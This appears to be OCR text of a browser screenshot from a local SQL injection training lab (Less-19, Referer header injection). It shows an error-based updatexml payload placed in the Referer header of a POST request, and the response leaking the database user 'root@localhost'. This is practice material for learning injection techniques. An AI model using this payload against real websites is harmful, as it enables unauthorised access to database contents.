 Less-19 Header Injection- Referer- Error Based- string - Mozilla Firefox (Private Browsing)
Edit View History Bookmarks Tools Help
ess-19 Header Injection- Referer- Error ...
127.0.0.1/Mylab/sqli/Less-19/index.php
SQL- XSS- Encryption- Encoding-
Load URL
http://127.0.0.1/Mylab/sqli/Less-19/index.php
Split URL
Execute
Enable Post data Enable Referrer
Live HTTP Replay
POST http://127.0.0.1/Mylab/sqli/Less-19/index.php HTTP/1.1
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Mylab/sqli/Less-18/index.php' or updatexml(1,concat(0x7e,(user())),0) or '
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Send POST Content ?
uname=dumb&passwd=dumb2&submit=Submit
Content-Length: 37
Replay Close
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1/Mylab/sqli/Less-18/index.php' or updatexml(1,concat(0x7e,(user())),0) or '
XPATH syntax error: '~root@localhost'